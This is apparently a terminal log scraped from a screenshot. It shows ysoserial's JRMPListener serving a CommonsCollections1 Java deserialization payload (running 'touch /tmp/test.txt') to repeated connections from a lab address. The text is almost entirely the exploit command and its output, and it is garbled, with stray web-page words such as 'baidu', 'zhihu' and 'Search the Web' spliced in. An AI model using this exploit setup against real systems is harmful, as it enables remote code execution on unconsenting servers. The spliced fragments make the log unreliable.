 └─$ java -cp ysoserial.jar  ysoserial.exploit.JRMPListener 9999 CommonsCollections1 "touch /tmp/test.txt"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 9999
Have connection from /192.168.126.1:62943
Reading message...
Is DGC call for [[0:0:0, -1572091143]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.126.1:62944
Reading message...
Is DGC call for [[0:0:0, -1572091143]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.126.1:62945
Reading message...
Is DGC call for [[0:0:0, -1572091143]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.126.1:54008
Reading message...
Is DGC call for [[0:0:0, -1572091143]]
Sending return with payload for obj [0:0:0, 2]
Search the Web
Closing connection
Have connection from /192.168.126.1:54009
Reading message...
Is DGC call for [[0:0:0, -1572091143]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.126.1:54011
Reading message...
Is DGC call for [[0:0:0, -1572091143]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.126.1:54017
Reading message...
Is DGC call for [[0:0:0, -1572091143]]
Sending return with payload for obj [0:0:0, 2]
du
知
ensive-se...
baidu
zhihu
ifeng
weibo
ctrip
Closing connection
Have connection from /192.168.126.1:64796
Reading message...
Is DGC call for [[0:0:0, -1572091143]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.126.1:64817
Reading message...
Is DGC call for [[0:0:0, -1572091143]]
Sending return with payload for obj [0:0:0, 2]
Closing connection